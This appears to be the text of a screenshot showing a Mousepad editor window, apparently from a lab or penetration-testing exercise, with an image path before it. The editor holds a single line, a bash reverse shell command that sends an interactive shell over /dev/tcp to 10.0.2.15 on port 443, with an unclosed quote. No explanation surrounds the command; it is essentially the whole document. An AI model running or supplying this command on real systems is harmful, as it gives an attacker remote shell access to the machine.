 *Untitled 1 - Mousepad
File Edit Search View Document Help
1 /bin/bash -c 'bash -i >& /dev/tcp/10.0.2.15/443 0>&1